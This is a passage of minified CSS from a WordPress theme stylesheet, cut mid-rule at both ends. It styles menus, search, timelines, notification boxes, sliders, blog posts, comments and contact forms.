a,.sf-menu>li.menu-item-has-children:hover ul li.selected ul li.current-menu-item a,.sf-menu>li.menu-item-has-children:hover ul li.menu-item-type-custom a:hover,.sf-menu li ul li.menu-item-type-custom a:hover,.sf-menu>li.menu-item-has-children:hover ul li.current-menu-item ul li.menu-item-type-custom a:hover{border-bottom:2px solid #42B3E5;color:#000;padding-bottom:14px}.sf-menu>li.menu-item-has-children:hover ul li.menu-item-type-custom a,.sf-menu>li.menu-item-has-children:hover ul li.selected ul li a,.sf-menu>li.menu-item-has-children:hover ul li.current-menu-item ul li a,.sf-menu>li.menu-item-has-children:hover ul li.current-menu-item ul li.menu-item-type-custom a,.sf-menu>li.menu-item-has-children:hover ul li.current-menu-item ul li.current-menu-item ul li a,.sf-menu li ul li.menu-item-type-custom a{color:#666;border-bottom:1px solid #E5E5E5;padding-bottom:15px}ul.sf-menu li li:hover ul,ul.sf-menu li li.sfHover ul,ul.sf-menu li li li:hover ul,ul.sf-menu li li li.sfHover ul{left:200px;top:-1px}.mobile-menu-container{display:none}.mobile-menu{display:none}.header .mobile-menu-switch,.mobile-menu-container nav.mobile-menu,.mobile-menu-divider{display:none;margin-left:auto;margin-right:auto}.mobile-menu-container nav.mobile-menu,.mobile-menu-container nav.mobile-menu>ul{overflow:hidden!important}.mobile-menu-container nav.mobile-menu>ul{padding:0;margin:0}.mobile-menu-container nav.mobile-menu>ul li{display:block;float:none}.mobile-menu-container nav.mobile-menu>ul li a{display:block;color:#666;border:1px solid #E5E5E5;border-top-width:0;padding:12px 20px;line-height:22px}.mobile-menu-container nav.mobile-menu>ul>li:first-child>a:first-child{border-top-width:1px}.mobile-menu-container nav.mobile-menu>ul li a:hover{text-decoration:underline}.mobile-menu-container nav.mobile-menu>ul li.current-menu-item>a,.mobile-menu-container nav.mobile-menu>ul li.current-menu-ancestor ul li.current-menu-item a,.mobile-menu-container nav.mobile-menu>ul li.current-menu-ancestor ul li.current-menu-parent ul li.current-menu-item a,.mobile-menu-container nav.mobile-menu>ul li.current-menu-ancestor a,.mobile-menu-container nav.mobile-menu>ul li.current-menu-ancestor ul li.current-menu-parent a,.mobile-menu-container nav.mobile-menu>ul li.current-menu-ancestor ul li.current-menu-parent ul li.current-menu-parent a{background:#42B3E5;border-left-color:#42B3E5;border-right-color:#42B3E5;color:#FFF}.mobile-menu-container nav.mobile-menu>ul li ul.sub-menu{padding:0}.mobile-menu-container nav.mobile-menu>ul li ul a{font-size:13px;padding-left:35px}.mobile-menu-container nav.mobile-menu>ul li ul ul a{font-size:13px;padding-left:50px}.mobile-menu-container nav.mobile-menu>ul li ul ul ul a{font-size:13px;padding-left:65px}.mobile-menu-container nav.mobile-menu>ul li.current-menu-ancestor ul a,.mobile-menu-container nav.mobile-menu>ul li.current-menu-ancestor ul li.current-menu-parent ul a,.mobile-menu-container nav.mobile-menu>ul li.current-menu-ancestor ul li.current-menu-parent ul li.current-menu-parent ul a{color:#666;background:none;border-color:#E5E5E5}.mobile-menu-switch{position:relative;width:30px;height:18px}.mobile-menu-switch .line{display:block;position:absolute;width:30px;height:2px;background:#000;opacity:1;left:0;-webkit-transform:rotate(0deg);-moz-transform:rotate(0deg);-o-transform:rotate(0deg);transform:rotate(0deg);-webkit-transition:.2s ease-in-out;-moz-transition:.2s ease-in-out;-o-transition:.2s ease-in-out;transition:.2s ease-in-out}.mobile-menu-switch .line:nth-child(1){top:13px}.mobile-menu-switch .line:nth-child(2),.mobile-menu-switch .line:nth-child(3){top:21px}.mobile-menu-switch .line:nth-child(4){top:29px}.mobile-menu-switch.mm-opened .line:nth-child(1){top:21px;width:0;left:15px}.mobile-menu-switch.mm-opened .line:nth-child(2){-webkit-transform:rotate(45deg);-moz-transform:rotate(45deg);-o-transform:rotate(45deg);transform:rotate(45deg)}.mobile-menu-switch.mm-opened .line:nth-child(3){-webkit-transform:rotate(-45deg);-moz-transform:rotate(-45deg);-o-transform:rotate(-45deg);transform:rotate(-45deg)}.mobile-menu-switch.mm-opened .line:nth-child(4){top:21px;width:0;left:15px}.header.layout-2 .sf-menu li.menu-separator,.header.layout-2 .sf-menu li.menu-separator:hover{background-color:#E5E5E5;width:1px;height:28px;margin-top:10px;margin-left:-1px;z-index:1}.footer .menu{list-style:none;padding:0;margin:20px 0 0}.footer .menu li{float:left;width:50%;padding:5px 0}.footer .menu li a::before{content:"\64";font-family:'template';font-size:24px;color:#FFF;speak:none;vertical-align:middle;line-height:normal;direction:ltr;margin-left:-9px;margin-right:2px;display:inline-block}.site-container{background:#F8F8F8}body .site-container .vc_row.wpb_row .wpb_column .vc_row{width:auto}.column .row{width:auto}.theme-page{padding-bottom:70px}.theme-page.noborder{border:none}.page-header{-webkit-box-shadow:0 5px 4px -4px rgb(0 0 0 / .07) inset;-moz-box-shadow:0 5px 4px -4px rgb(0 0 0 / .07) inset;box-shadow:0 5px 4px -4px rgb(0 0 0 / .07) inset}.page-header>.vc_inner{border-bottom:1px solid #E5E5E5;padding:35px 0}.page-header-left{display:table-cell;width:970px;vertical-align:middle}.page-header-right{display:table-cell;width:260px;vertical-align:middle}.page-header-left .page-title{float:left;margin-right:20px}.page-header-right .search{float:right}.search{position:relative}.search input{float:left;background:#fff0;padding:13px 57px 13px 22px;border:none;color:#999;margin:0}.search .search-input{position:relative;width:200px;background:#F0F0F0;transition:width 0.5s;-moz-transition:width 0.5s;-webkit-transition:width 0.5s;-o-transition:width 0.5s;z-index:1}.search .search-input::-webkit-input-placeholder,.search .search-input:-moz-placeholder,.search .search-input:-ms-input-placeholder{color:#999}.search .search-input:focus{width:240px;color:#000}.search .search-submit-container{position:absolute;right:0;background:#F0F0F0;width:57px;height:50px;z-index:2}.search .search-submit{position:relative;cursor:pointer;width:57px;height:50px;padding:0;z-index:2}.search .template-search::before{position:absolute;top:17px;right:20px;font-size:16px;color:#999;z-index:1}.bread-crumb{float:left;padding:16px 0 0;margin:0}.bread-crumb li{float:left;font-size:12px;line-height:1.83334;margin-left:10px;text-transform:uppercase;color:#999}.bread-crumb li a{color:#999}.bread-crumb li:first-child{margin-left:0}.bread-crumb li.separator{width:14px;height:20px;font-size:16px;line-height:1;margin-top:1px}.bread-crumb li a:hover{color:#3156A3}.vertical-menu ul{list-style:none;padding:0;margin:-15px 0 0}.vertical-menu li a{border-bottom:1px solid #E5E5E5;color:#666;display:block;height:45px;padding:15px 0}.vertical-menu li a:hover{color:#000;border-bottom:2px solid #42B3E5;text-decoration:none}.vertical-menu li.is-active a{color:#000;border-bottom:2px solid #42B3E5}.footer-container{background-color:#2E3033;padding-bottom:40px}.footer .box-header,.footer .box_header,.footer a,.footer a:hover{color:#FFF}.mc-icon{display:inline-block;color:#42B3E5;font-size:48px}.template-cart{position:relative}.header-top-sidebar .template-cart{padding-left:30px;border-left:1px solid #E5E5E5}.social-icons{margin-top:30px}.social-icons li{float:left;display:table;margin-left:10px}.social-icons li a{display:block;height:44px}.icon-single[class^="social-"],.icon-single[class*=" social-"]{float:left}.social-icons li a[class^="social-"],.social-icons li a[class*=" social-"],.icon-single[class^="social-"],.icon-single[class*=" social-"]{font-family:'social';font-size:16px;color:#AAA}.social-icons li a::before,.icon-single[class^="social-"]::before,.icon-single[class*=" social-"]::before{display:table-cell;color:#AAA;background:#F0F0F0;font-size:16px;text-align:center;width:44px;height:44px;transition:color 0.2s ease 0s,background 0.2s ease 0s;-webkit-transition:color 0.2s ease 0s,background 0.2s ease 0s;-moz-transition:color 0.2s ease 0s,background 0.2s ease 0s}.social-icons li a:hover,.social-icons li a:hover::before,.icon-single[class^="social-"]:hover::before,.icon-single[class*=" social-"]:hover::before,.icon-single[class^="social-"]:hover,.icon-single[class*=" social-"]:hover{color:#FFF;background:#42B3E5}.social-icons li:first-child{margin-left:0}.header-icon{display:block;color:#999;font-size:13px}.header-icon.empty-icon{padding-top:11px}.header-icon::before{display:inline-block;font-size:16px;color:#999;margin-right:10px}.icons-list,.top_header_icons{float:right}.icons-list a,.icons-list span,.top_header_icons a,.top_header_icons span{display:block;float:left;margin-left:30px;font-size:14px}.icons-list a.mc-icon::before,.icons-list span.mc-icon::before,.top_header_icons a.mc-icon::before,.top_header_icons span.mc-icon::before{display:inline;width:auto;height:auto;background:none;font-size:16px;color:#AAA;transition:color 0.2s ease 0s;-webkit-transition:color 0.2s ease 0s;-moz-transition:color 0.2s ease 0s}.icons-list a.mc-icon:hover::before,.top_header_icons a.mc-icon:hover::before{color:#000;background:none}.icons-list a.mc-icon:hover,.top_header_icons a.mc-icon:hover{background:none}.icons-list a:first-child,.icons-list span:first-child,.top_header_icons a:first-child,.top_header_icons span:first-child{margin-left:0}.copyright-area-container .icons-list{margin-left:40px}.copyright-area-container .icons-list a.mc-icon::before{color:#FFF;transition:color 0.2s ease 0s;-webkit-transition:color 0.2s ease 0s;-moz-transition:color 0.2s ease 0s}.copyright-area-container .icons-list a.mc-icon:hover::before{color:#BAC0C5}.hexagon span::before{position:relative;z-index:2;color:#FFF;clear:both;float:none;display:block;text-align:center;font-size:48px;margin-left:auto;margin-right:auto}.hexagon{display:inline-block;position:relative;width:87px;height:50.23px;background-color:#42b3e5;margin:25.11px 0}.hexagon::before,.hexagon::after{content:"";z-index:1;position:absolute;width:0;border-left:43.5px solid #fff0;border-right:43.5px solid #fff0}.hexagon::before{bottom:100%;border-bottom:25.11px solid #42b3e5}.hexagon::after{top:100%;width:0;border-top:25.11px solid #42b3e5}.hexagon.small span::before{font-size:24px;padding-bottom:8px;padding-top:7px}.hexagon.small{width:67px;height:38.68px;margin:19.34px 0}.hexagon.small::before,.hexagon.small::after{border-left:33.5px solid #fff0;border-right:33.5px solid #fff0}.hexagon.small::before{border-bottom:19.34px solid #42b3e5}.hexagon.small::after{border-top:19.34px solid #42b3e5}.mc-features .hexagon{float:left}.mc-features .text{margin-left:117px}.mc-features-small .text{margin-left:97px}.mc-features .no-icon .text{margin-left:0}.mc-features-style-light .hexagon,.hexagon.style-light{background-color:#F0F0F0}.mc-features-style-light .hexagon::after,.mc-features-style-light .hexagon.small::after,.hexagon.style-light::after,.hexagon.small.style-light::after{border-top-color:#F0F0F0}.mc-features-style-light .hexagon::before,.mc-features-style-light .hexagon.small::before,.hexagon.style-light::before,.hexagon.small.style-light::before{border-bottom-color:#F0F0F0}.mc-features-style-light .hexagon span::before,.hexagon.style-light span:before{color:#42B3E5}.vc_col-sm-2 .mc-features .hexagon{float:none}.vc_col-sm-2 .mc-features .text{margin-left:0;margin-top:23px}.timeline-item .timeline-left{width:167px;min-width:167px}.timeline-item .label-container{position:relative}.timeline-item .label-container .timeline-circle{position:absolute;display:block;width:19px;height:19px;top:7px;right:-11px;border:1px solid #E5E5E5;border-radius:50%;-moz-border-radius:50%;-webkit-border-radius:50%;background:#FFF;-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box}.timeline-item .label-container .timeline-circle::after{content:"";display:block;width:9px;height:9px;margin-left:5px;margin-top:5px;border:2px solid #42B3E5;border-radius:50%;-moz-border-radius:50%;-webkit-border-radius:50%}.timeline-item label{float:right;max-width:110px;overflow:hidden;font-family:'Open Sans',Arial,sans-serif;color:#FFF;font-size:13px;line-height:20px;background:#42B3E5;padding:7px 20px 8px;white-space:nowrap}.timeline-item .label-triangle{float:right;width:0;height:0;margin-right:40px;border-style:solid;border-width:18px 0 17px 17px;border-color:#fff0 #fff0 #fff0 #42B3E5}.timeline-content{padding:22px 0 26px 40px;border-left:1px solid #E5E5E5}.timeline-content span.timeline-title{margin-right:10px}.timeline-content span.timeline-subtitle{font-family:'Open Sans',Arial,sans-serif;font-size:12px;color:#999;margin-top:7px}.vc_col-sm-3 .timeline-item .timeline-left{width:132px;min-width:132px}.vc_col-sm-3 .timeline-item label{max-width:90px;padding:7px 8px 8px}.vc_col-sm-3 .timeline-item .label-triangle{margin-right:25px}.vc_col-sm-3 .timeline-content{padding:12px 0 16px 25px}.vc_col-sm-3 .timeline-content span{float:left;clear:both}.vc_col-sm-3 .timeline-content span.timeline-title,.vc_col-sm-2 .timeline-content span.timeline-title{margin-right:0}.vc_col-sm-3 .timeline-content span.timeline-subtitle{margin-top:5px}.vc_col-sm-2 .timeline-item .timeline-left{display:block;width:auto;min-width:0}.vc_col-sm-2 .timeline-item .label-container .timeline-circle,.vc_col-sm-2 .timeline-item .label-triangle{display:none}.vc_col-sm-2 .timeline-item label{float:left;clear:both;max-width:100%}.vc_col-sm-2 .timeline-content span.timeline-subtitle{display:block}.vc_col-sm-2 .timeline-content{display:block;clear:both;border:none;padding:12px 0 16px}.notification-box{position:relative;padding:20px 30px 26px;line-height:150%}.notification-box h2{width:calc(100% - 95px);font-size:30px;line-height:1.4;font-weight:300;margin-left:78px}.notification-box h2,.notification-box h2 a,.notification-box h3,.notification-box h3 a,.notification-box h5,.notification-box h5 a{color:#FFF}.notification-box h5{margin-top:7px;margin-left:79px}.notification-box.nb-success{background:#47AE77}.notification-box.nb-error{background:#EA5F38}.notification-box.nb-info{background:#42B3E5}body .notification-box::before{font-family:"features"!important;float:left;color:#FFF;font-size:48px;margin-right:30px;margin-top:15px}.notification-box .nb-close{position:absolute;top:10px;right:10px;width:35px;height:35px;padding:5px;border:1px solid rgb(255 255 255 / .25)}.notification-box .nb-close::after{font-size:16px;color:#FFF}.closing-in{display:block;float:right;margin-top:5px;color:#999;font-size:11px}.vc_col-sm-3 .notification-box h2,.vc_col-sm-2 .notification-box h2{width:auto;clear:both;margin-left:0;margin-top:78px}.vc_col-sm-3 .notification-box h5,.vc_col-sm-2 .notification-box h5{margin-left:0}.vertical-align-table{display:table}.vertical-align{display:table-row}.vertical-align-cell{display:table-cell;vertical-align:middle}.caroufredsel_wrapper{width:100%!important;margin:0!important;overflow:hidden}.slider li{float:left;height:670px;background-position:top center;background-repeat:no-repeat;background-size:cover}.slider li .slider-img{position:relative;height:100%;top:0;left:0}.slider-content-box{margin-top:-577px;min-height:367px;position:relative;z-index:20}.slider-content{display:none;padding-top:11px;padding-bottom:17px}.slider-content:after{content:""}.slider-content .subtitle{margin-top:19px;line-height:150%;color:#FFF;text-shadow:0 1px 0 rgb(0 0 0 / .5)}.slider-content h1{font-size:72px;line-height:1;color:#FFF;text-shadow:0 1px 0 rgb(0 0 0 / .5)}.slider-navigation{position:absolute;clear:both;width:100%;bottom:0;z-index:1}.slider-navigation .slider-control,.single .post-content .slider-navigation .slider-control{float:left;height:40px;line-height:1}.single .post-content .slider-navigation li{padding:0}.single .post-content .slider-navigation li::before{content:none;display:none;margin:0}.slider-navigation .slider-control a{display:block;height:40px;font-size:12px;padding:0;color:#FFF;line-height:1.83334}.slider-navigation .slider-control a:hover{text-decoration:none}.slider-navigation .top-border{display:block;width:100%;height:1px;background:#FFF;opacity:.4;filter:alpha(opacity=40)}.slider-navigation .slider-control .slider-control-bar{display:none;background-color:#FFF;height:4px;margin-top:-4px}.for-home-slider .slider-navigation .slider-bar{position:absolute;top:-3px}.for-home-slider .slider-navigation{top:-40px;bottom:auto}.slider-navigation .slider-bar,.single .post-content .slider-navigation .slider-bar{position:relative;height:4px;margin-left:0;margin-bottom:-1px;background:#FFF}.home-box-container-list,.home-box-container-list.for-home-slider>.wpb_wrapper>ul{z-index:20;position:relative;display:block;display:flex;display:-ms-flexbox;display:-webkit-flexbox;display:-webkit-flex}.home-box-container-list.margin-minus{margin-top:-210px}.home-box-container-list.for-home-slider{position:absolute;bottom:0}.home-box-container-list.for-home-slider .home-box-container{float:left}.home-box-container{float:left;padding:25px 30px 30px;list-style:none;z-index:2}.home-box-container:nth-child(3n+1){z-index:3;background:#42B3E5}.home-box-container:nth-child(3n+2){background:#0384CE}.home-box-container:nth-child(3n+3){z-index:1;background:#3156A3}.home-box,.home-box-container-list.for-home-slider .home-box{width:350px;background:inherit}.home-box h2,.home-box h2 a{color:#FFF}.home-box h3{font-style:italic;color:#FFF;margin-top:5px}.home-box .header-left{width:198px}.home-box .header-right{width:69px}.home-box .news{margin-top:20px;line-height:170%;background:inherit}.home-box .news .text{padding:0;color:#FFF;background:inherit;line-height:1.71429}.home-box .more{margin-top:26px}.home-box .more.light{background-color:#fff0;border-color:#FFF;color:#FFF}.home-box .more.light:hover{background-color:#FFF;color:#000;border-color:#FFF}.home-box .scrolling-controls .header-right{margin-top:8px}.vc_col-sm-2 .home-box-container{padding:25px 10px 30px}.items-list.margin-top{margin-top:8px}.items-list li{padding:8px 0;border-bottom:1px solid #E5E5E5;background-position:left center;background-repeat:no-repeat;line-height:1.71429}.items-list li:first-child{padding-top:0}.items-list li.icon_clock_black{padding-left:25px}.items-list li.icon_clock_black:first-child{padding-top:12px}.items-list a,.items-list span{float:left;color:#000;padding-top:5px}.items-list.thin a,.items-list.thin span{font-weight:400}.items-list .value,.scrolling-list .value{float:right;color:#FFF}.items-list .value{background:#42B3E5;padding:4px 10px}.items-list.opening-hours li span,.items-list.opening-hours .value,.items-list.opening_hours li span,.items-list.opening_hours .value{color:#FFF}.items-list.opening-hours li,.items-list.opening_hours li{border-color:rgb(255 255 255 / .1)}.items-list.opening_hours .value{background:#fff0}.home-box .items-list li:first-child{padding-top:12px}.items-list .item-footer{margin-top:30px}.scrolling-list-wrapper{margin-top:11px;background:inherit}.scrolling-list{width:100%!important}.scrolling-list-control-left{-moz-transform:scaleX(-1);-o-transform:scaleX(-1);-webkit-transform:scaleX(-1);transform:scaleX(-1);filter:FlipH;-ms-filter:"FlipH"}.scrolling-list-control-left,.scrolling-list-control-right{position:relative;float:left;width:33px;height:33px;font-size:24px;line-height:28px;color:#000;text-align:center;border:1px solid #E5E5E5}.scrolling-list-control-right{margin-left:-1px}.scrolling-list-control-left:hover,.scrolling-list-control-right:hover{z-index:1;border-color:#42B3E5}.scrolling-controls .header-left{float:left;display:block;width:auto;margin:0}.scrolling-controls .header-right{float:right;clear:none;margin-top:2px}.scrolling-list li{width:auto;color:#C5C5C5;background-position:left 18px;padding:13px 0;line-height:1.71429}.scrolling-list.thin li{padding-left:0}.scrolling-list li a{clear:both;color:#666;border:none}.scrolling-list li .left{color:#666}.footer .scrolling-controls .header-right a{color:#FFF}.footer .scrolling-list li a{display:block;overflow:hidden;text-overflow:ellipsis;color:#FFF;white-space:nowrap}.scrolling-list.latest-tweets li a{float:none}.scrolling-list.latest-tweets li p{padding:0}.scrolling-list li .left{float:left}.scrolling-list li .number{float:right;width:33px;color:#666;padding:11px 0 10px;margin-left:5px;font-size:12px;text-align:center;line-height:1}.scrolling-list-fix-block,.wpb_column .home-box-container-list .scrolling-list-fix-block{position:absolute;z-index:1;width:350px;height:18px;background:inherit}.home-box .scrolling-list-wrapper{margin-top:9px}.home-box .header-right a.scrolling-list-control-left,.home-box .header-right a.scrolling-list-control-right{border-color:rgb(255 255 255 / .1);color:#FFF}.home-box .header-right a.scrolling-list-control-right{border-left:none;margin-left:0}.home-box .header-right a.scrolling-list-control-right:hover{border-left:1px solid #FFF;margin-left:-1px}.home-box .header-right a.scrolling-list-control-left:hover,.home-box .header-right a.scrolling-list-control-right:hover{border-color:#FFF;color:#FFF}.home-box .scrolling-list li{padding:12px 0}.scrolling-list.opening-hours li span,.scrolling-list.opening-hours .value{color:#FFF}.scrolling-list.opening-hours li{border-bottom:1px solid rgb(255 255 255 / .1)}.scrolling-list.footer-recent-posts li{width:85%}.home-box .scrolling-controls{position:relative;margin-top:-64px;height:43px}.footer .timeago{color:#686F78}.timeago{clear:both;display:block;font-size:12px;line-height:1.83334;color:#999;text-transform:uppercase;text-decoration:none;margin-top:7px}.vc_col-sm-12 .scrolling-list-fix-block{width:1170px}.vc_col-sm-10 .scrolling-list-fix-block{width:960px}.vc_col-sm-9 .scrolling-list-fix-block{width:855px}.vc_col-sm-8 .scrolling-list-fix-block{width:750px}.vc_col-sm-6 .scrolling-list-fix-block{width:540px}.vc_col-sm-3 .scrolling-list-fix-block{width:225px}.vc_col-sm-2 .scrolling-list-fix-block{width:160px}.more{float:left;color:#3156A3;line-height:normal}.more::after{display:inline-block;font-size:16px;margin-left:8px;margin-top:1px}.more.mc-button::after{margin-top:-1px}.more.dark-color,.more.light-color,.more.light,.more.mc-button{padding:12px 19px;color:#FFF;border:1px solid #FFF;transition:color 0.2s ease 0s,background 0.2s ease 0s,border 0.2s ease 0s;-webkit-transition:color 0.2s ease 0s,background 0.2s ease 0s,border 0.2s ease 0s;-moz-transition:color 0.2s ease 0s,background 0.2s ease 0s,border 0.2s ease 0s}.more.dark-color:hover,.more.light-color:hover,.more.light:hover,.more.mc-button:hover{text-decoration:none}.more.dark-color,.more.light-color:hover{background-color:#3156A3;border:1px solid #3156A3}.more.light-color,.more.dark-color:hover{background-color:#42B3E5;border-color:#42B3E5}.more.light{color:#666;border-color:#E5E5E5}.more.light:hover{background-color:#3156A3;color:#FFF;border-color:#3156A3}.more.tiny{padding:6px 10px;font-size:11px}.more.small{padding:8px 16px}.more.medium{padding:17px}.more.large{padding:16px 20px;font-size:15px}.blog,.layout-row .blog:first-child{margin-top:30px}.layout-row .blog{margin-top:50px}.wpb_column .layout-row .blog.page-margin-top-section,.wpb_column .layout-column .blog.page-margin-top-section,.wpb_column .layout-column .blog.page-margin-top-section:first-child,.wpb_column .layout-row .blog.page_margin_top_section,.wpb_column .layout-column .blog.page_margin_top_section,.wpb_column .layout-column .blog.page_margin_top_section:first-child{margin-top:70px}.wpb_column .layout-row .blog.page-margin-top,.wpb_column .layout-column .blog.page-margin-top,.wpb_column .layout-column .blog.page-margin-top:first-child,.wpb_column .layout-row .blog.page_margin_top,.wpb_column .layout-column .blog.page_margin_top,.wpb_column .layout-column .blog.page_margin_top:first-child{margin-top:50px}.comment-box{float:left;width:115px;text-align:center;margin-right:25px}.columns .comment-box{clear:both;width:100%;margin-bottom:30px;margin-right:0}.post{float:left;margin-top:50px}.post:first-child{margin-top:0}.layout-row .post{margin-top:0}.comment-box li{width:100%;text-align:left}.columns .comment-box li{float:left;width:auto}.comment-box .date{position:relative}.comment-box .date .value{float:left;width:84px;background-color:#3156A3;color:#FFF;padding:11px 13px 12px;font-size:12px;text-align:center;-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box}.comment-box .date .arrow-date{border-color:#3156A3 #fff0}.comment-box .arrow-comments{border-color:#42B3E5 #fff0}.comment-box .date .arrow-date,.comment-box .arrow-comments{content:'';display:inline;visibility:visible;position:absolute;border-style:solid;border-width:5px 5px 0 0;right:0}.columns .comment-box .date .value{clear:both;float:none;width:auto}.columns .comment-box .date .arrow-date{left:0;right:auto}.comment-box .comments-number{position:relative;width:110px;margin-top:2px}.columns .comment-box .comments-number{width:auto;margin-left:2px;margin-top:0}.comment-box .comments-number a{display:block;text-align:center;font-size:12px;background-color:#42B3E5;padding:11px 5px 12px;color:#FFF;-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box}.columns .comment-box .comments-number a{padding:11px 13px 12px}.comment-box .comments-number:hover{border-color:#409915}.post-content{float:right;width:100%;padding-bottom:13px;border-bottom:1px solid #E5E5E5}.single-features .post-content{border-bottom:0}.columns .post-content,.columns .post-content a.post-image img,.columns .post-content .image-carousel img,.columns .post-content .image-carousel .mc-preloader{width:300px}.post-content a.post-image{display:block;margin-bottom:20px}.post-content a.post-image img{display:block;width:100%;height:auto;min-height:15px}.post-content img{max-width:100%;height:auto}.post-content .gallery-box{margin-top:0;margin-bottom:20px}.wpb_column .post-content .gallery-box img{width:100%;max-width:none;height:auto}.post-content .post-title{margin-bottom:20px;line-height:150%}.post-content .post-title a{transition:color 0.2s ease 0s;-webkit-transition:color 0.2s ease 0s;-moz-transition:color 0.2s ease 0s}.single .post-content .post-title{margin-top:0}.single .post-content p{padding:1em 0}.post-content blockquote{margin:29px 0 30px 0}.post-content blockquote p{padding:0}.single .post-content blockquote p,.single .post-content blockquote p:last-of-type{top:0}.post-content h2+p:first-of-type{padding-top:0}.post-content p:last-of-type{display:inline}.single .post-content p:last-of-type,.single .post-content .more{position:relative;top:1em}.single .post-content ul,.single .post-content ol{padding:0;margin:5px 0 20px}.single .post-content ul{list-style:none}.single .post-content li{height:auto;line-height:1.71429;padding:2px 0;list-style-position:inside}.single .post-content ul li::before{display:inline-block;content:"\7a";font-family:"template"!important;margin-right:8px;color:#42B3E5}.single .post-content h2,.single .post-content h3,.single .post-content h4,.single .post-content h5{margin-top:5px}.post-content .more,.simple .more{clear:both;float:none}.post-content .more::after{content:" a";padding-bottom:2px}.simple .more{margin-left:5px}.simple .more_container{padding-top:1em}.post-footer{margin-top:36px}.single .post-footer{margin-top:50px}.post-footer-details{clear:both;float:left;text-transform:uppercase;line-height:13px}.single ul.post-footer-details{margin:0;padding:0}.post-footer .post-footer-details li{float:left;font-size:12px;line-height:13px;color:#999;margin-right:8px;margin-bottom:10px;padding:0}.post-footer-details li a{color:#999}.post-footer-details li.separator{margin:0 15px 10px 7px;width:1px;background:#E5E5E5}.post-footer-details li:last-child{margin-right:0}.post-footer-details li.post-footer-author+li.post-footer-category,.post-footer-details li.post-footer-date,.post-footer-details li.post-footer-comments{border-left:1px solid #e5e5e5;margin-left:8px;padding-left:16px}.post-footer-details li:first-child{border-left:none;margin-left:0;padding-left:0}.post-footer ul.post-footer-details li::before{content:"";display:none;margin-right:0}.simple .post-footer{border-bottom:1px solid #E5E5E5;padding-bottom:25px;margin-top:25px}.show-all{margin-top:30px}.show-all a{float:right}.show-all a::after{content:" a";padding-bottom:2px;display:inline-block;font-size:14px;margin-left:8px;margin-top:-1px}.vc_col-sm-3 .layout-row .blog,.vc_col-sm-2 .layout-row .blog,.vc_row .vc_col-sm-3 .layout-column .blog,.vc_row .vc_col-sm-2 .layout-column .blog,.vc_col-sm-3 .layout-column .post,.vc_col-sm-2 .layout-column .post{margin-top:40px}.vc_col-sm-3 .layout-column .post:first-child,.vc_col-sm-2 .layout-column .post:first-child{margin-top:0}.comments .comments-number a{float:left;width:100px}.comments .comment-box .comments-number{width:100%;margin-top:0;margin-left:0}#comments_list{float:right}#comments_list li.comment{margin-top:50px}#comments_list li.comment:first-child{margin-top:0}#comments_list .comment-author-avatar{float:left;width:100px;height:100px;margin-right:30px}#comments_list .comment-details{float:left;width:540px;padding-bottom:13px;border-bottom:1px solid #E5E5E5}#comments_list .comment-details p{display:inline;padding:20px 0}#comments_list .reply-button{float:none;clear:both}#comments_list .comment-details .post-footer{margin-top:36px}#comments_list .children{clear:both;float:left;margin-left:130px}.wpb_column #comments_list .children .children{margin-left:0}#comments_list .children li.comment{width:100%;margin-top:50px}#comments_list .children li.comment:last-child{padding-bottom:0}#comments_list .children .comment-details{width:410px}#comments_list .pagination{margin-top:20px}.vc_col-sm-12 #comments_list .comment-details{width:960px}.vc_col-sm-12 #comments_list .children .comment-details{width:830px}.vc_col-sm-10 #comments_list .comment-details{width:750px}.vc_col-sm-10 #comments_list .children .comment-details{width:620px}.vc_col-sm-9 #comments_list .comment-details{width:645px}.vc_col-sm-9 #comments_list .children .comment-details{width:515px}.vc_col-sm-6 #comments_list .comment-details{width:330px}.vc_col-sm-6 #comments_list .children .comment-details{width:280px}.vc_col-sm-6 #comments_list .children{margin-left:50px}.vc_col-sm-4 #comments_list .comment-author-avatar,.vc_col-sm-3 #comments_list .comment-author-avatar,.vc_col-sm-2 #comments_list .comment-author-avatar{display:none}.vc_col-sm-4 #comments_list .comment-details{width:250px}.vc_col-sm-4 #comments_list .children .comment-details{width:220px}.vc_col-sm-4 #comments_list .children,.vc_col-sm-3 #comments_list .children{margin-left:30px}.vc_col-sm-2 #comments_list .children{margin-left:15px}.vc_col-sm-4 .comment-form-container,.vc_col-sm-3 .comment-form-container,.vc_col-sm-2 .comment-form-container{margin-left:0}.vc_col-sm-3 #comments_list .comment-details,.vc_col-sm-3 #comments_list .children .comment-details,.vc_col-sm-2 #comments_list .comment-details,.vc_col-sm-2 #comments_list .children .comment-details{width:100%}.vc_row .vc_col-sm-3.wpb_column .comment-form .wpb_column,.vc_row .vc_col-sm-2.wpb_column .comment-form .wpb_column{margin-top:8px}.vc_col-sm-3 .comment-form .wpb_column:first-child{margin-top:0}.vc_col-sm-3 .comment-form .vc_col-sm-6{width:100%;margin-left:0}.comment-form-container{float:left;margin-left:140px;margin-top:25px}.comment-form,.contact-form{float:left;width:100%;margin-top:30px}.comment-form label,.contact-form label{display:block;font-size:12px;line-height:1.83334;color:#999;margin-top:8px;margin-bottom:8px}.comment-form label.first,.contact-form label.first{margin-top:0}.comment-form input,.comment-form textarea,.contact-form input,.contact-form textarea{width:100%;padding:13px 22px;color:#000;margin:0;background:#F0F0F0;border:none;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;box-sizing:border-box}.contact-form textarea{height:150px}.comment-form textarea{height:226px}.contact_form .block{margin-top:10px}.contact_form .block:first-child{margin-top:0}.comment-form input[type='submit'],.contact-form input[type='submit']{float:right;width:150px;padding:11px 19px;cursor:pointer;text-align:center;outline:none;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.comment-form .mc-button,.contact-form .mc-button{border-color:#3156A3;background-color:#3156A3}.comment-form .mc-button:hover,.contact-form .mc-button:hover{background-color:#42B3E5;border:1px solid #42B3E5}#cancel_comment{display:none;float:right;font-size:12px;color:#999;margin-top:47px;margin-right:30px}.contact-form .tabs-box-navigation.sf-menu .tabs-box-navigation-selected{width:350px}.contact-form .tabs-box-navigation.sf-menu{margin-bottom:10px}.vc_col-sm-4 .contact-form .vc_col-sm-4 input[type='submit']{width:120px}.vc_col-sm-3 .contact-form .tabs-box-navigation.sf-menu .tabs-box-navigation-selected{width:245px}.vc_col-sm-2 .contact-form .tabs-box-navigation.sf-menu .tabs-box-navigation-selected{width:160px;padding:11px 10px;font-size:14px}.vc_col-sm-3 .contact-form .vc_col-sm-8 